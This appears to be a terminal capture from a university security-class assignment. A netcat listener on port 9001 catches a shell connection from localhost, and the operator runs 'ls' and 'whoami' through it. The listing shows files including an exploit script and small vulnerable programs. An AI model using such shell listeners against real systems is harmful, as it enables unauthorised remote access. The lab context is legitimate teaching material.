 admin@kali:~/SecurityClass/AssignmentI$ nc -lvp 9001
listening on [any] 9001 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 55688
ls
Archive.zip
Assignment-01.pdf
Assignment-01.txt
__MACOSX
echo-prompt
echo-server
exploit.py
get-info
hello-name
install.sh
whoami
admin